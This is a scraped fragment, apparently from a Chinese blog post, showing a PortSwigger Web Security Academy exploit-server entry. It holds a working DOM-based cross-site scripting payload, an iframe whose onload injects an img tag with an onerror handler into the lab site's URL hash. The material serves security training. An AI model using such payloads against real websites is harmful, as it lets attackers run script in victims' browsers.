 https://exploit-0a3c00fa03e9b6fdc0761c4101e30003.exploit-server.net
下... 白帽子最新文章 小蓝本-商业信息搜索 NOSEC|FOFA用户中心
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0af900b803abb66cc0ec1d4400820051.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
Store View exploit Deliver exploit to victim Access log
CSDN @黑色地带(崛起)